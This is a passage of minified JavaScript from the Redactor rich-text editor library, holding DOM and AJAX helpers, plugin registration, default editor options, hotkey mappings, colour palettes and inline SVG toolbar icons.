this.each(function(t){t.height(t.height()),t.css({overflow:"hidden",animation:"slideUp "+s.speed+"s ease-out"}),t.one("animationend",function(){t.css({display:"none",height:"",animation:""}),s.fn&&s.fn(t)})})},slideDown(t,e){var s=this._anim(t,e,400);return this.each(function(t){t.height(t.height()),t.css({display:"block",overflow:"hidden",animation:"slideDown "+s.speed+"s ease-in-out"}).removeClass("hidden"),t.one("animationend",function(){t.css({overflow:"",height:"",animation:""}),s.fn&&s.fn(t)})})},_queryContext(t,e){return 3!==(e=this._context(e)).nodeType&&"function"==typeof e.querySelectorAll?e.querySelectorAll(t):[]},_query(t,e){var s=document;return e?this._queryContext(t,e):/^[.#]?[\w-]*$/.test(t)?"#"===t[0]?(e=s.getElementById(t.slice(1)))?[e]:[]:"."===t[0]?s.getElementsByClassName(t.slice(1)):s.getElementsByTagName(t):s.querySelectorAll(t)},_context(t){return t?"string"==typeof t?document.querySelector(t):t:document},_sibling(s,i){var a,r=s&&s.nodeType;return this.each(function(t){var e=t.get();do{if((e=e[i])&&(r&&e===s||new o(e).is(s)))return void(a=e)}while(e)}),new o(a)},_slice(t){return t&&0!==t.length?t.length?[].slice.call(t.nodes||t):[t]:[]},_array(t){return void 0===t?[]:t instanceof NodeList?Array.from(t):t instanceof o?t.nodes:t},_object(t){t=t.replace(/(\w+:)|(\w+ :)/g,function(t){return'"'+t.substring(0,t.length-1)+'":'});return JSON.parse(t)},_params(e){var s="";return Object.keys(e).forEach(function(t){s+="&"+this._encodeUri(t)+"="+this._encodeUri(e[t])}.bind(this)),s.replace(/^&/,"")},_boolean(t){return"true"===t||"false"!==t&&t},_number(t){return!isNaN(t)&&!isNaN(parseFloat(t))},_inject(t,e){for(var s=this.nodes.length,i=[];s--;){var a="function"==typeof t?t.call(this,this.nodes[s]):t,a=0===s?a:this._clone(a),a=e.call(this,a,this.nodes[s]);a&&(a.dom?i.push(a.get()):i.push(a))}return new o(i)},_clone(t){if(void 0!==t)return"string"==typeof t?t:t instanceof Node||t.nodeType?t.cloneNode(!0):"length"in t?[].map.call(this._array(t),function(t){return t.cloneNode(!0)}):void 0},_cloneEvents(t,e){var s=t._e;if(s)for(var i in(e._e=s)._events)if(s._events.hasOwnProperty(i))for(var a=0;a<s._events[i].length;a++)e.addEventListener(i,s._events[i][a]);return e},_trigger(t){var e=this.get();return e&&3!==e.nodeType&&e[t](),this},_encodeUri(t){return encodeURIComponent(t).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/%20/g,"+")},_getSize(t,e){var s=this.get(),i=0,i=3===s.nodeType?0:9===s.nodeType?this._getDocSize(s,e):this._isWindowNode(s)?window["inner"+e]:this._getHeightOrWidth(t);return Math.round(i)},_getDocSize(t,e){var s=t.body,t=t.documentElement;return Math.max(s["scroll"+e],s["offset"+e],t["client"+e],t["scroll"+e],t["offset"+e])},_getPos(t){var e,s=this.get(),i={top:0,left:0};return 3===s.nodeType||this._isWindowNode(s)||9===s.nodeType?i:"position"===t?{top:s.offsetTop,left:s.offsetLeft}:"offset"===t?(t=s.getBoundingClientRect(),e=(s=s.ownerDocument).documentElement,s=s.defaultView,{top:t.top+s.pageYOffset-e.clientTop,left:t.left+s.pageXOffset-e.clientLeft}):i},_getHeightOrWidth(t,e){var s,i,t=t.charAt(0).toUpperCase()+t.slice(1),e=e||"offset",a=0,r=this.get(),o=getComputedStyle(r,null),n=this.parents().filter(function(t){t=t.get();return 1===t.nodeType&&"none"===getComputedStyle(t,null).display&&t});return"none"===o.display&&n.add(r),0!==n.length?(s="visibility: hidden !important; display: block !important;",i=[],n.each(function(t){var e=t.attr("style");null!==e&&i.push(e),t.attr("style",null!==e?e+";"+s:s)}),a=r[e+t],n.each(function(t,e){void 0===i[e]?t.removeAttr("style"):t.attr("style",i[e])})):a=r[e+t],a},_eachClass(s,i){return this.each(function(t){var e;s&&(e=t.get(),s.split(" ").forEach(function(t){e.classList&&e.classList[i](t)}))})},_getOneHandler(t,e){var s=this;return function(){t.apply(this,arguments),s.off(e)}},_getEventNamespace(t){var t=t.split("."),e=t[1]||"_events";return t[2]?e+t[2]:e},_getEventName(t){return t.split(".")[0]},_offEvent(t,e,s,i,a){for(var r in t._e)if(t._e.hasOwnProperty(r))for(var o in t._e[r])if(a(o,r,e,s))for(var n=t._e[r][o],l=0;l<n.length;l++)void 0!==i&&n[l].toString()!==i.toString()||(t.removeEventListener(o,n[l]),t._e[r][o].splice(l,1),0===t._e[r][o].length&&delete t._e[r][o],0===Object.keys(t._e[r]).length&&delete t._e[r])},_hasDisplayNone(t){return"none"===t.style.display||"none"===(t.currentStyle||getComputedStyle(t,null)).display},_anim(t,e,s){return t="function"==typeof t?(e=t,s):t||s,{fn:e,speed:t/1e3}},_isWindowNode(t){return t===window||t.parent&&t.parent===window},_node(t){return new o(t).get()}},{}),r=(s.settings={},s.post=function(t){return new r("post",t)},s.get=function(t){return new r("get",t)},s.request=function(t,e){return new r(t,e)},function(t,e){this.p=this.extend({method:t,url:"",before(){},success(){},error(){},data:!1,async:!0,headers:{}},e),this.p=this.extend(this.p,s.settings),this.p.method=this.p.method.toUpperCase(),this.prepareData(),this.xhr=new XMLHttpRequest,this.xhr.open(this.p.method,this.p.url,this.p.async),this.setHeaders(),!1!==("function"!=typeof this.p.before||this.p.before(this.xhr))&&this.send()});r.prototype={extend(e,s){return s&&Object.keys(s).forEach(function(t){e[t]=s[t]}),e},prepareData(){var t;-1===["POST","PUT"].indexOf(this.p.method)||this.isFormData()||(this.p.headers["Content-Type"]="application/x-www-form-urlencoded"),"object"!=typeof this.p.data||this.isFormData()||(this.p.data=this.toParams(this.p.data)),"GET"===this.p.method&&(t=-1!==this.p.url.search(/\?/)?"&":"?",this.p.url=this.p.data?this.p.url+t+this.p.data:this.p.url)},setHeaders(){this.xhr.setRequestHeader("X-Requested-With",this.p.headers["X-Requested-With"]||"XMLHttpRequest"),Object.keys(this.p.headers).forEach(function(t){this.xhr.setRequestHeader(t,this.p.headers[t])}.bind(this))},isFormData(){return void 0!==window.FormData&&this.p.data instanceof window.FormData},isComplete(){return!(this.xhr.status<200||300<=this.xhr.status&&304!==this.xhr.status)},send(){this.p.async?(this.xhr.onload=this.loaded.bind(this),this.xhr.send(this.p.data)):(this.xhr.send(this.p.data),this.loaded.call(this))},loaded(){var t;this.isComplete()?(t=this.parseResponse(),"function"==typeof this.p.success&&this.p.success(t,this.xhr)):(t=this.parseResponse(),"function"==typeof this.p.error&&this.p.error(t,this.xhr,this.xhr.status))},parseResponse(){var t=this.xhr.response,e=this.parseJson(t);return e||t},parseJson(t){try{var e=JSON.parse(t);if(e&&"object"==typeof e)return e}catch(t){}return!1},toParams(e){return Object.keys(e).map(function(t){return encodeURIComponent(t)+"="+encodeURIComponent(e[t])}).join("&")}};let n=0,d=function(s,i){{var a=i;let t=new o(s),e;return t.each(function(t){(e=t.dataget(d.namespace))||(e=new l(t,a,n),t.dataset(d.namespace,e),d.instances[n]=e,n++)}),1<t.length?d.instances:e}},l=(d.dom=function(t,e){return new o(t,e)},d.ajax=s,d.mapping={},d._mixins={},d.instances=[],d.namespace="redactor",d.version="4.1.8",d.settings={},d.lang={},d.triggers={},d.customTags=[],d.keycodes={BACKSPACE:8,DELETE:46,UP:38,DOWN:40,ENTER:13,SPACE:32,ESC:27,TAB:9,CTRL:17,META:91,SHIFT:16,ALT:18,RIGHT:39,LEFT:37},d.add=function(t,e,s){var i;if(s.translations&&(d.lang=d.extend(!0,d.lang,s.translations)),"block"!==t&&s.defaults&&((i={})[e]=s.defaults,d.opts=d.extend(!0,d.opts,i)),"block"===t&&s.props.custom&&d.customTags.push(s.props.custom),s.nested&&(d.opts.nested.push(e),d.opts.nestedValue.push(s.nested)),void 0!==s.parser&&!1===s.parser&&d.opts.nonparse.push(e),s.triggers&&(d.triggers=d.extend(!0,d.triggers,s.triggers)),"mixin"===t)d._mixins[e]=s;else{function a(){}if((a.prototype=s).mixins)for(let t=0;t<s.mixins.length;t++)d.inherit(a,d._mixins[s.mixins[t]]);void 0===d.mapping[t]&&(d.mapping[t]={}),d.mapping[t][e]={type:t,proto:a,obj:s}}},d.error=function(t){throw t},d.message=function(t){console.log(t)},d.addLang=function(t,e){"object"==typeof t?d.lang=d.extend(!0,{},d.lang,t):(void 0===d.lang[t]&&(d.lang[t]={}),d.lang[t]=d.extend(!0,d.lang[t],e))},d.extend=function(){let e={},s=!1,t=0,i,a,r=arguments.length;for("[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(s=arguments[0],t++),a=function(t){for(i in t)Object.prototype.hasOwnProperty.call(t,i)&&(t[i]&&!0===t[i].set&&(e[i]={}),s&&"[object Object]"===Object.prototype.toString.call(t[i])?e[i]=d.extend(!0,e[i],t[i]):e[i]=t[i],void 0!==e[i])&&delete e[i].set};t<r;t++)a(arguments[t]);return e},d.inherit=function(t,e){function s(){}s.prototype=e;var i,a=new s;for(i in t.prototype)t.prototype.__lookupGetter__(i)?a.__defineGetter__(i,t.prototype.__lookupGetter__(i)):a[i]=t.prototype[i];return t.prototype=a,t.prototype.super=e,t},d.opts={plugins:[],focus:!1,tabindex:!1,content:!1,data:!1,output:!1,css:!1,cssFile:"redactor.min.css",frame:{lang:!1,dir:!1},doctype:"<!doctype html>",csscache:!1,custom:{css:!1,js:!1},lang:"en",breakline:!1,markup:"p",command:!0,nocontainer:!1,nostyle:!1,https:!1,clicktoedit:!1,theme:"auto",placeholder:!1,readonly:!1,disabled:!1,dataBlock:"data-block",classname:"rx-content",dir:"ltr",reloadmarker:!0,addPosition:"top",spellcheck:!0,grammarly:!1,notranslate:!1,width:"100%",padding:"20px 28px",minHeight:"72px",maxHeight:!1,classes:!1,templateSyntax:!1,source:!0,enterKey:!0,drop:!0,draggable:!1,reorder:!0,scrollTarget:!1,scrollOverflow:!1,sync:!0,codemirror:!1,codemirrorSrc:!1,ai:!1,bsmodal:!1,paragraphize:!0,block:{outline:!0},colorpicker:{size:!1,wrap:!1,row:!1,width:!1},container:{border:!0},state:{limit:200},autosave:{url:!1,name:!1,data:!1,method:"post"},toolbar:{raised:!1,target:!1,sharedTarget:!1,sticky:!0,stickyMinHeight:200,stickyTopOffset:0},statusbar:{target:!1},pathbar:!1,control:!0,context:!1,clean:{comments:!1,enter:!0,enterinline:!0},tab:{key:!0,spaces:!1},format:!0,addbar:!0,extrabar:!0,addbarItems:{},inlineItems:{},formatItems:{},replaceTags:!1,buttons:{toolbar:["add","ai-tools","html","format","bold","italic","deleted","moreinline","list","link","image","table"],extrabar:["hotkeys"],control:["toggle"],context:["ai-tools","format","bold","italic","deleted","moreinline","link"],icons:!1},popups:{format:["text","h1","h2","h3","h4","quote","bulletlist","numberedlist","todo"],control:["add","move-up","move-down","duplicate","trash"],addbar:["ai-tools","ai-image","text","heading","image","todo","list","embed","table","quote","pre","line","layout","wrapper"],inline:["code","underline","sup","sub","highlight","removeinline"]},active:{tags:{b:["bold"],strong:["bold"],i:["italic"],em:["italic"],del:["deleted"],u:["underline"],a:["link"],code:["code"],mark:["mark"],sub:["subscript"],sup:["superscript"],h1:["h1"],h2:["h2"],h3:["h3"],h4:["h4"],h5:["h5"],h6:["h6"],ul:["bulletlist"],ol:["numberedlist"]},blocks:{listitem:["list"],list:["list"],pre:["pre"],table:["table"],cell:["table"],image:["image"],embed:["embed"],layout:["layout"],wrapper:["wrapper"],todo:["todo"],text:["text"],quote:["quote"]}},paste:{clean:!0,autoparse:!0,paragraphize:!0,plaintext:!1,linkTarget:!1,images:!0,links:!0,keepIdAttr:!1,keepNameAttr:!1,keepClass:[],keepStyle:[],keepAttrs:["td","th"],formTags:["form","input","button","select","textarea","legend","fieldset"],blockTags:["pre","h1","h2","h3","h4","h5","h6","table","tbody","thead","tfoot","th","tr","td","ul","ol","li","dl","dt","dd","blockquote","p","hr","figure","iframe","figcaption","address"],inlineTags:["a","svg","img","br","strong","ins","code","del","span","samp","kbd","sup","sub","mark","var","cite","small","b","u","em","i","abbr"]},link:{create:!1,edit:!1,truncate:24},image:{create:!1,edit:!1,states:!0,upload:!1,url:!0,select:!1,selectMethod:"get",name:"file",data:!1,drop:!0,multiple:!0,clipboard:!0,types:["image/*"],tag:"figure",newtab:!1,link:!0,width:!1},layout:{grid:!1,column:!1},layouts:{single:{title:"## layout.single-column ##",pattern:"100%"},"two-columns":{title:"## layout.two-columns ##",pattern:"50%|50%"},"three-columns":{title:"## layout.three-columns ##",pattern:"33%|33%|33%"},"four-columns":{title:"## layout.four-columns ##",pattern:"25%|25%|25%|25%"},"60-40":{title:"60/40",pattern:"60%|40%"},"40-60":{title:"40/60",pattern:"40%|60%"}},wrapper:{template:"<div></div>"},figcaption:{template:"<figcaption></figcaption>"},line:{template:"<hr>"},noneditable:{remove:!0,select:!0},pre:{template:"<pre></pre>",spaces:4},table:{template:"<table><tr><td></td><td></td></tr><tr><td></td><td></td></tr></table>",nowrap:"nowrap"},todo:{templateItem:"[ ]",templateItemDone:"[x]",templateInput:'<input type="checkbox">',templateContent:"<div></div>",template:!1},quote:{template:'<blockquote><p data-placeholder="Quote..."></p><p><cite data-placeholder="Attribution"></cite></p></blockquote>'},embed:{classname:"embed-content",responsive:!1,responsiveClassname:"embed-responsive",script:!0},outset:{none:"none",left:"outset-left",both:"outset-both",right:"outset-right"},wrap:{none:"none",left:"float-left",center:"wrap-center",right:"float-right"},colors:{base:["#000000","#ffffff"],gray:["#212529","#343a40","#495057","#868e96","#adb5bd","#ced4da","#dee2e6","#e9ecef","#f1f3f5","#f8f9fa"],red:["#c92a2a","#e03131","#f03e3e","#fa5252","#ff6b6b","#ff8787","#ffa8a8","#ffc9c9","#ffe3e3","#fff5f5"],pink:["#a61e4d","#c2255c","#d6336c","#e64980","#f06595","#f783ac","#faa2c1","#fcc2d7","#ffdeeb","#fff0f6"],grape:["#862e9c","#9c36b5","#ae3ec9","#be4bdb","#cc5de8","#da77f2","#e599f7","#eebefa","#f3d9fa","#f8f0fc"],violet:["#5f3dc4","#6741d9","#7048e8","#7950f2","#845ef7","#9775fa","#b197fc","#d0bfff","#e5dbff","#f3f0ff"],indigo:["#364fc7","#3b5bdb","#4263eb","#4c6ef5","#5c7cfa","#748ffc","#91a7ff","#bac8ff","#dbe4ff","#edf2ff"],blue:["#1864ab","#1971c2","#1c7ed6","#228be6","#339af0","#4dabf7","#74c0fc","#a5d8ff","#d0ebff","#e7f5ff"],cyan:["#0b7285","#0c8599","#1098ad","#15aabf","#22b8cf","#3bc9db","#66d9e8","#99e9f2","#c5f6fa","#e3fafc"],teal:["#087f5b","#099268","#0ca678","#12b886","#20c997","#38d9a9","#63e6be","#96f2d7","#c3fae8","#e6fcf5"],green:["#2b8a3e","#2f9e44","#37b24d","#40c057","#51cf66","#69db7c","#8ce99a","#b2f2bb","#d3f9d8","#ebfbee"],lime:["#5c940d","#66a80f","#74b816","#82c91e","#94d82d","#a9e34b","#c0eb75","#d8f5a2","#e9fac8","#f4fce3"],yellow:["#e67700","#f08c00","#f59f00","#fab005","#fcc419","#ffd43b","#ffe066","#ffec99","#fff3bf","#fff9db"],orange:["#d9480f","#e8590c","#f76707","#fd7e14","#ff922b","#ffa94d","#ffc078","#ffd8a8","#ffe8cc","#fff4e6"]},hotkeysAdd:!1,hotkeysRemove:!1,hotkeysBase:{"meta+z":"## hotkeys.meta-z ##","meta+shift+z":"## hotkeys.meta-shift-z ##","meta+a":"## hotkeys.meta-a ##","meta+shift+a":"## hotkeys.meta-shift-a ##"},hotkeys:{"ctrl+shift+o, meta+shift+o":{title:"## hotkeys.meta-shift-o ##",name:"meta+shift+o",command:"addbar.popup"},"ctrl+shift+d, meta+shift+d":{title:"## hotkeys.meta-shift-d ##",name:"meta+shift+d",command:"block.duplicate"},"ctrl+shift+up, meta+shift+up":{title:"## hotkeys.meta-shift-up ##",name:"meta+shift+&uarr;",command:"block.moveUp"},"ctrl+shift+down, meta+shift+down":{title:"## hotkeys.meta-shift-down ##",name:"meta+shift+&darr;",command:"block.moveDown"},"ctrl+shift+m, meta+shift+m":{title:"## hotkeys.meta-shift-m ##",name:"meta+shift+m",command:"inline.removeFormat"},"ctrl+b, meta+b":{title:"## hotkeys.meta-b ##",name:"meta+b",command:"inline.set",params:{tag:"b"}},"ctrl+i, meta+i":{title:"## hotkeys.meta-i ##",name:"meta+i",command:"inline.set",params:{tag:"i"}},"ctrl+u, meta+u":{title:"## hotkeys.meta-u ##",name:"meta+u",command:"inline.set",params:{tag:"u"}},"ctrl+h, meta+h":{title:"## hotkeys.meta-h ##",name:"meta+h",command:"inline.set",params:{tag:"sup"}},"ctrl+l, meta+l":{title:"## hotkeys.meta-l ##",name:"meta+l",command:"inline.set",params:{tag:"sub"}},"ctrl+alt+0, meta+alt+0":{title:"## hotkeys.meta-alt-0 ##",name:"meta+alt+0",command:"format.set",params:{tag:"p"}},"ctrl+alt+1, meta+alt+1":{title:"## hotkeys.meta-alt-1 ##",name:"meta+alt+1",command:"format.set",params:{tag:"h1"}},"ctrl+alt+2, meta+alt+2":{title:"## hotkeys.meta-alt-2 ##",name:"meta+alt+2",command:"format.set",params:{tag:"h2"}},"ctrl+alt+3, meta+alt+3":{title:"## hotkeys.meta-alt-3 ##",name:"meta+alt+3",command:"format.set",params:{tag:"h3"}},"ctrl+alt+4, meta+alt+4":{title:"## hotkeys.meta-alt-4 ##",name:"meta+alt+4",command:"format.set",params:{tag:"h4"}},"ctrl+alt+5, meta+alt+5":{title:"## hotkeys.meta-alt-5 ##",name:"meta+alt+5",command:"format.set",params:{tag:"h5"}},"ctrl+alt+6, meta+alt+6":{title:"## hotkeys.meta-alt-6 ##",name:"meta+alt+6",command:"format.set",params:{tag:"h6"}},"ctrl+shift+7, meta+shift+7":{title:"## hotkeys.meta-shift-7 ##",name:"meta+shift+7",command:"format.set",params:{tag:"ol"}},"ctrl+shift+8, meta+shift+8":{title:"## hotkeys.meta-shift-8 ##",name:"meta+shift+8",command:"format.set",params:{tag:"ul"}},"ctrl+], meta+]":{title:"## hotkeys.meta-indent ##",name:"meta+]",command:"list.indent"},"ctrl+[, meta+[":{title:"## hotkeys.meta-outdent ##",name:"meta+[",command:"list.outdent"},"ctrl+k, meta+k":{title:"## hotkeys.meta-k ##",name:"meta+k",command:"link.popup"}},markerChar:"\ufeff",containers:{main:["toolbox","editor","source","preview","statusbar"],toolbox:["pathbar","toolbar"]},modes:{nocontainer:{toolbar:!1,extrabar:!1,pathbar:!1,padding:"0"}},buttonsObj:{"ai-tools":{title:"## buttons.ai-tools ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 3C18.5523 3 19 3.44772 19 4C19 4.26522 19.1054 4.51957 19.2929 4.70711C19.4804 4.89464 19.7348 5 20 5C20.5523 5 21 5.44772 21 6C21 6.55228 20.5523 7 20 7C19.7348 7 19.4804 7.10536 19.2929 7.29289C19.1054 7.48043 19 7.73478 19 8C19 8.55228 18.5523 9 18 9C17.4477 9 17 8.55228 17 8C17 7.73478 16.8946 7.48043 16.7071 7.29289C16.5196 7.10536 16.2652 7 16 7C15.4477 7 15 6.55228 15 6C15 5.44772 15.4477 5 16 5C16.2652 5 16.5196 4.89464 16.7071 4.70711C16.8946 4.51957 17 4.26522 17 4C17 3.44772 17.4477 3 18 3ZM9 5C9.55228 5 10 5.44772 10 6C10 7.32608 10.5268 8.59785 11.4645 9.53553C12.4021 10.4732 13.6739 11 15 11C15.5523 11 16 11.4477 16 12C16 12.5523 15.5523 13 15 13C13.6739 13 12.4021 13.5268 11.4645 14.4645C10.5268 15.4021 10 16.6739 10 18C10 18.5523 9.55228 19 9 19C8.44772 19 8 18.5523 8 18C8 16.6739 7.47322 15.4021 6.53553 14.4645C5.59785 13.5268 4.32608 13 3 13C2.44772 13 2 12.5523 2 12C2 11.4477 2.44772 11 3 11C4.32608 11 5.59785 10.4732 6.53553 9.53553C7.47322 8.59785 8 7.32608 8 6C8 5.44772 8.44772 5 9 5ZM9 9.60559C8.70843 10.0908 8.35673 10.5428 7.94975 10.9497C7.54276 11.3567 7.09082 11.7084 6.60559 12C7.09082 12.2916 7.54276 12.6433 7.94975 13.0503C8.35673 13.4572 8.70843 13.9092 9 14.3944C9.29157 13.9092 9.64327 13.4572 10.0503 13.0503C10.4572 12.6433 10.9092 12.2916 11.3944 12C10.9092 11.7084 10.4572 11.3567 10.0503 10.9497C9.64327 10.5428 9.29157 10.0908 9 9.60559ZM16.7071 16.7071C16.8946 16.5196 17 16.2652 17 16C17 15.4477 17.4477 15 18 15C18.5523 15 19 15.4477 19 16C19 16.2652 19.1054 16.5196 19.2929 16.7071C19.4804 16.8946 19.7348 17 20 17C20.5523 17 21 17.4477 21 18C21 18.5523 20.5523 19 20 19C19.7348 19 19.4804 19.1054 19.2929 19.2929C19.1054 19.4804 19 19.7348 19 20C19 20.5523 18.5523 21 18 21C17.4477 21 17 20.5523 17 20C17 19.7348 16.8946 19.4804 16.7071 19.2929C16.5196 19.1054 16.2652 19 16 19C15.4477 19 15 18.5523 15 18C15 17.4477 15.4477 17 16 17C16.2652 17 16.5196 16.8946 16.7071 16.7071Z"/></svg>',observer:"ai.observe",command:"ai.popup"},"ai-image":{title:"## buttons.ai-image ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 3C18.5523 3 19 3.44772 19 4C19 4.26522 19.1054 4.51957 19.2929 4.70711C19.4804 4.89464 19.7348 5 20 5C20.5523 5 21 5.44772 21 6C21 6.55228 20.5523 7 20 7C19.7348 7 19.4804 7.10536 19.2929 7.29289C19.1054 7.48043 19 7.73478 19 8C19 8.55228 18.5523 9 18 9C17.4477 9 17 8.55228 17 8C17 7.73478 16.8946 7.48043 16.7071 7.29289C16.5196 7.10536 16.2652 7 16 7C15.4477 7 15 6.55228 15 6C15 5.44772 15.4477 5 16 5C16.2652 5 16.5196 4.89464 16.7071 4.70711C16.8946 4.51957 17 4.26522 17 4C17 3.44772 17.4477 3 18 3ZM9 5C9.55228 5 10 5.44772 10 6C10 7.32608 10.5268 8.59785 11.4645 9.53553C12.4021 10.4732 13.6739 11 15 11C15.5523 11 16 11.4477 16 12C16 12.5523 15.5523 13 15 13C13.6739 13 12.4021 13.5268 11.4645 14.4645C10.5268 15.4021 10 16.6739 10 18C10 18.5523 9.55228 19 9 19C8.44772 19 8 18.5523 8 18C8 16.6739 7.47322 15.4021 6.53553 14.4645C5.59785 13.5268 4.32608 13 3 13C2.44772 13 2 12.5523 2 12C2 11.4477 2.44772 11 3 11C4.32608 11 5.59785 10.4732 6.53553 9.53553C7.47322 8.59785 8 7.32608 8 6C8 5.44772 8.44772 5 9 5ZM9 9.60559C8.70843 10.0908 8.35673 10.5428 7.94975 10.9497C7.54276 11.3567 7.09082 11.7084 6.60559 12C7.09082 12.2916 7.54276 12.6433 7.94975 13.0503C8.35673 13.4572 8.70843 13.9092 9 14.3944C9.29157 13.9092 9.64327 13.4572 10.0503 13.0503C10.4572 12.6433 10.9092 12.2916 11.3944 12C10.9092 11.7084 10.4572 11.3567 10.0503 10.9497C9.64327 10.5428 9.29157 10.0908 9 9.60559ZM16.7071 16.7071C16.8946 16.5196 17 16.2652 17 16C17 15.4477 17.4477 15 18 15C18.5523 15 19 15.4477 19 16C19 16.2652 19.1054 16.5196 19.2929 16.7071C19.4804 16.8946 19.7348 17 20 17C20.5523 17 21 17.4477 21 18C21 18.5523 20.5523 19 20 19C19.7348 19 19.4804 19.1054 19.2929 19.2929C19.1054 19.4804 19 19.7348 19 20C19 20.5523 18.5523 21 18 21C17.4477 21 17 20.5523 17 20C17 19.7348 16.8946 19.4804 16.7071 19.2929C16.5196 19.1054 16.2652 19 16 19C15.4477 19 15 18.5523 15 18C15 17.4477 15.4477 17 16 17C16.2652 17 16.5196 16.8946 16.7071 16.7071Z"/></svg>',observer:"ai.observe",command:"ai.promptImage"},add:{title:"## buttons.add ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13 3.75C13 3.19772 12.5523 2.75 12 2.75C11.4477 2.75 11 3.19772 11 3.75V11H3.75C3.19772 11 2.75 11.4477 2.75 12C2.75 12.5523 3.19772 13 3.75 13H11V20.25C11 20.8023 11.4477 21.25 12 21.25C12.5523 21.25 13 20.8023 13 20.25V13H20.25C20.8023 13 21.25 12.5523 21.25 12C21.25 11.4477 20.8023 11 20.25 11H13V3.75Z"/></svg>',command:"addbar.popup"},html:{title:"## buttons.html ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.9701 4.24253C15.1041 3.70673 14.7783 3.1638 14.2425 3.02985C13.7067 2.8959 13.1638 3.22166 13.0299 3.75746L9.02986 19.7575C8.89591 20.2933 9.22167 20.8362 9.75746 20.9701C10.2933 21.1041 10.8362 20.7783 10.9701 20.2425L14.9701 4.24253ZM7.70711 7.29289C8.09763 7.68341 8.09763 8.31658 7.70711 8.7071L4.41421 12L7.70711 15.2929C8.09763 15.6834 8.09763 16.3166 7.70711 16.7071C7.31658 17.0976 6.68342 17.0976 6.29289 16.7071L2.29289 12.7071C1.90237 12.3166 1.90237 11.6834 2.29289 11.2929L6.29289 7.29289C6.68342 6.90236 7.31658 6.90236 7.70711 7.29289ZM16.2929 7.29289C16.6834 6.90236 17.3166 6.90236 17.7071 7.29289L21.7071 11.2929C22.0976 11.6834 22.0976 12.3166 21.7071 12.7071L17.7071 16.7071C17.3166 17.0976 16.6834 17.0976 16.2929 16.7071C15.9024 16.3166 15.9024 15.6834 16.2929 15.2929L19.5858 12L16.2929 8.7071C15.9024 8.31658 15.9024 7.68341 16.2929 7.29289Z"/></svg>',command:"source.toggle"},format:{title:"## buttons.format ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.32413 6.98804C6.14654 7.2864 6 7.75331 6 8.5C6 9.24669 6.14654 9.7136 6.32413 10.012C6.49608 10.3008 6.73889 10.5026 7.06782 10.6511C7.58542 10.8849 8.24184 10.9625 9 10.9879V6.01213C8.24184 6.03755 7.58542 6.11512 7.06782 6.34887C6.73889 6.49742 6.49608 6.69917 6.32413 6.98804ZM6.24464 12.4739C7.10428 12.8621 8.10853 12.9642 9 12.9908V19C9 19.5523 9.44772 20 10 20C10.5523 20 11 19.5523 11 19V12V6H15V19C15 19.5523 15.4477 20 16 20C16.5523 20 17 19.5523 17 19V6H18C18.5523 6 19 5.55228 19 5C19 4.44772 18.5523 4 18 4H16H15C14.9996 4 14.9993 4 14.9989 4L10 4L9.99773 4L9.90325 3.99997C8.84701 3.99946 7.4124 3.99876 6.24464 4.52613C5.60483 4.81508 5.01952 5.26959 4.60554 5.96509C4.1972 6.65111 4 7.49669 4 8.5C4 9.50331 4.1972 10.3489 4.60554 11.0349C5.01952 11.7304 5.60483 12.1849 6.24464 12.4739Z"/></svg>',command:"format.popup"},bold:{title:"## buttons.bold ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 4C6.44772 4 6 4.44772 6 5V12V19C6 19.5523 6.44772 20 7 20H14C15.1935 20 16.3381 19.5259 17.182 18.682C18.0259 17.8381 18.5 16.6935 18.5 15.5C18.5 14.3065 18.0259 13.1619 17.182 12.318C16.9031 12.0391 16.5914 11.8006 16.2559 11.6063C17.0535 10.7703 17.5 9.65816 17.5 8.5C17.5 7.30653 17.0259 6.16193 16.182 5.31802C15.3381 4.47411 14.1935 4 13 4H7ZM13 13H8V18H14C14.663 18 15.2989 17.7366 15.7678 17.2678C16.2366 16.7989 16.5 16.163 16.5 15.5C16.5 14.837 16.2366 14.2011 15.7678 13.7322C15.2989 13.2634 14.663 13 14 13H13ZM13 11C13.663 11 14.2989 10.7366 14.7678 10.2678C15.2366 9.79893 15.5 9.16304 15.5 8.5C15.5 7.83696 15.2366 7.20107 14.7678 6.73223C14.2989 6.26339 13.663 6 13 6H8V11H13Z"/></svg>',command:"inline.set",params:{tag:"b"}},italic:{title:"## buttons.italic ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0222 4H17C17.5523 4 18 4.44772 18 5C18 5.55228 17.5523 6 17 6H14.7543L11.3257 18H13C13.5523 18 14 18.4477 14 19C14 19.5523 13.5523 20 13 20H10.023C10.0081 20.0003 9.99304 20.0003 9.97798 20H7C6.44772 20 6 19.5523 6 19C6 18.4477 6.44772 18 7 18H9.24571L12.6743 6H11C10.4477 6 10 5.55228 10 5C10 4.44772 10.4477 4 11 4H13.9768C13.9919 3.99966 14.007 3.99965 14.0222 4Z"/></svg>',command:"inline.set",params:{tag:"i"}},deleted:{title:"## buttons.deleted ##",icon:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.8776 4.46266C14.0175 4.14012 13.0023 3.98493 11.9923 3.99999H11C9.80652 3.99999 8.66193 4.4741 7.81802 5.31801C6.9741 6.16193 6.5 7.30652 6.5 8.49999C6.5 9.39648 6.76751 10.2654 7.25832 11H5C4.44772 11 4 11.4477 4 12C4 12.5523 4.44772 13 5 